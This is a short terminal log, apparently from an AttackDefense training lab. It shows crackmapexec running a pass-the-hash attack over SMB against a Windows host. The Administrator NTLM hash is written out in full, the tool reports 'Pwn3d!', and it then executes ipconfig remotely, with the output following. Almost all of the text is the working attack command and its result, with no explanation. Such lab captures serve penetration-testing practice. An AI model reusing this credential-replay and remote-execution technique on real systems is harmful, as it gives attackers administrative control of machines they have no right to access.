 root@attackdefense:~# crackmapexec smb 10.2.28.163 -u Administrator -H "aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d" -x "ipconfig"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.2.28.163 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False) (SMBv1:False)
SMB 10.2.28.163 445 ATTACKDEFENSE [+] AttackDefense\Administrator aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
SMB 10.2.28.163 445 ATTACKDEFENSE [+] Executed command
SMB 10.2.28.163 445 ATTACKDEFENSE Windows IP Configuration
SMB 10.2.28.163 445 ATTACKDEFENSE
SMB 10.2.28.163 445 ATTACKDEFENSE
SMB 10.2.28.163 445 ATTACKDEFENSE Ethernet adapter Ethernet:
SMB 10.2.28.163 445 ATTACKDEFENSE
SMB 10.2.28.163 445 ATTACKDEFENSE Connection-specific DNS Suffix . : eu-central-1.compute.internal
SMB 10.2.28.163 445 ATTACKDEFENSE Link-local IPv6 Address . . . . . : fe80::c44e:38b6:cdb4:27ac%4
SMB 10.2.28.163 445 ATTACKDEFENSE IPv4 Address. . . . . . . . . . . : 10.2.28.163
SMB 10.2.28.163 445 ATTACKDEFENSE Subnet Mask . . . . . . . . . . . : 255.255.240.0
SMB 10.2.28.163 445 ATTACKDEFENSE Default Gateway . . . . . . . . . : 10.2.16.1